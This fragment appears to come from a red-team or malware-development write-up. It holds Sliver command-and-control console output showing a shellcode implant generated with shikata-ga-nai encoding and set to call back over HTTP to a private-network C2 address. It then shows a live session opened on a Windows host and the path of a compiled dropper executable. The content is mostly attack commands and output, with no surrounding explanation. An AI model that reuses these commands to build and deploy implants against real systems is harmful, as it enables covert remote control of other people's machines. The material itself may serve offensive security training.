 sliver > generate --http 192.168.169.155 -l --format shellcode
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 6s
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to /home/kali/ldr/CHILLY_MIST.bin
[*] Session 4a29d804 CHILLY_MIST - 192.168.169.1:22128 (Zavier) - windows/amd64 - Tue, 26 Dec 2023 15:0
4:44 EST
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
4a29d804 http(s) 192.168.169.1:22128 Zavier ZAVIER\PC windows/amd64 [ALIVE]
sliver >
C:\Users\PC\Desktop\dropper\Project2\x64\Release\Project2.exe